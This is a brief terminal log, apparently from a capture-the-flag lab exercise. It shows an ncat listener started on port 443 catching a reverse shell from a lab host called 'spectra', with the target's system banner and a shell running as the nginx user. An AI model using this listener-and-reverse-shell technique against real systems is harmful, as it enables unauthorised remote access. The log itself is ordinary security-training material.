 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
 Ncat: Connection from 10.10.10.229.
Ncat: Connection from 10.10.10.229:44278.
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz GenuineIntel GNU/Linux
 15:57:33 up 37 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
$